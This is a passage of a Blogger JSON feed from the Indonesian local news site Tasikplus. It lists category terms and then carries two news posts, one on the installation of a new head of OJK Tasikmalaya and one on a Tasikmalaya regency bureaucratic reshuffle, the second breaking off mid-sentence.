Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1402"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang 